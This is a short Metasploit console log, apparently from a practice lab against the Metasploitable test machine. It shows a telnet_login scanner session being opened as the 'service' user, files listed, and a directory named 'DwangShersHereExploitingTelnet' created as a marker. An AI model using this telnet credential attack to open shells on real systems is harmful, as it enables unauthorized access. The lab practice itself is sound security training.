 msf6 auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
service@metasploitable:~$
-----
service@metasploitable:~$ ls
ls
DwangShersHERE  GLICHER_was_here  message.txt
service@metasploitable:~$ mkdir DwangShersHereExploitingTelnet
mkdir DwangShersHereExploitingTelnet
service@metasploitable:~$ ls
ls
DwangShersHERE  DwangShersHereExploitingTelnet  GLICHER_was_here  message.txt
service@metasploitable:~$ ^C
Abort session 1? [y/N]  y